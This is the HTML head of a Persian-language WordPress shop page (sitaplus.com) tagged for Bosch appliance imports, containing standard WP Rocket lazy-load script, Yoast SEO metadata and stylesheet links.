

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product-tag/%D9%88%D8%A7%D8%B1%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D8%A8%D9%88%D8%B4-%D8%A7%D8%B5%D9%84-%D8%A2%D9%84%D9%85%D8%A7%D9%86/
body_size: 40828
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>واردکننده بوش اصل آلمان - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/product-tag/واردکننده-بوش-اصل-آلمان/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های واردکننده بوش اصل آلمان" />
	<meta property="og:url" content="https://sitaplus.com/product-tag/واردکننده-بوش-اصل-آلمان/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84-%d8%a2%d9%84%d9%85%d8%a7%d9%86/","url":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84-%d8%a2%d9%84%d9%85%d8%a7%d9%86/","name":"واردکننده بوش اصل آلمان - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84-%d8%a2%d9%84%d9%85%d8%a7%d9%86/#primaryimage"},"image":{"@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84-%d8%a2%d9%84%d9%85%d8%a7%d9%86/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2020/12/غعهغعهغه-1.png","breadcrumb":{"@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84-%d8%a2%d9%84%d9%85%d8%a7%d9%86/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84-%d8%a2%d9%84%d9%85%d8%a7%d9%86/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2020/12/غعهغعهغه-1.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2020/12/غعهغعهغه-1.png","width":375,"height":375,"caption":"یخچال ساید بای ساید بوش سفید KAD80A104 80A104"},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84-%d8%a2%d9%84%d9%85%d8%a7%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"واردکننده بوش اصل آلمان"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; واردکننده بوش اصل آلمان برچسب" href="https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a8%d9%88%d8%b4-%d8%a7%d8%b5%d9%84-%d8%a2%d9%84%d9%85%d8%a7%d9%86/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1768512703' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1768512703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1768512704' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1768512704' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1768512704' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1768512704' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1768512704' type='text/css' media='all' />
